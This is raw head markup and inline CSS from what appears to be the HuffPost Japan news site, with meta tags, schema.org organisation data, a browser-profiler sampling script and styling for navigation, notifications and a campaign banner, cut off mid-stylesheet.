content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"><meta name="p:domain_verify" content="f591d9b0a9aac3d01d830af83761e87d"><meta name="google-site-verification" content="IKHezZAaKLdkdkA7XV5msRYkuMeUWK1nkcK6v-iPmNg"><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"ハフポスト","url":"https://www.huffingtonpost.jp","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"japan-corrections@huffingtonpost.com","url":"https://www.huffingtonpost.jp/static/huffingtonpostjp-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.jp/static/huffingtonpostjp-terms-and-conditions","https://www.huffingtonpost.jp/static/huffingtonpostjp-comment-policy","/static/huffingtonpostjp-privacy-policy/"],"ethicsPolicy":"https://www.huffingtonpost.jp/static/huffingtonpostjp-privacy-policy","correctionsPolicy":"https://www.huffingtonpost.jp/static/huffingtonpostjp-contact-us","masthead":"https://www.huffingtonpost.jp/static/huffingtonpostjp-about-us","@id":"https://www.huffingtonpost.jp/#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.jp/#website","name":"ハフポスト - 日本や世界のニュース、会話を生み出す国際メディア","url":"https://www.huffingtonpost.jp/","publisher":{"@id":"https://www.huffingtonpost.jp/#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.jp/#webpage","headline":"ハフポスト - 日本や世界のニュース、会話を生み出す国際メディア","description":"ハフポスト日本版は、政治やビジネス、社会情勢などを分かりやすく整理して提供。各分野の専門家や有識者と個人が意見をやり取りできる、ソーシャルニュースです。(ハフポスト、ハフポ)","inLanguage":"ja-JP","url":"https://www.huffingtonpost.jp/","publisher":{"@id":"https://www.huffingtonpost.jp/#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.jp/#website"},"dateModified":"2026-01-19T04:09:04.468Z"}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking .nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text 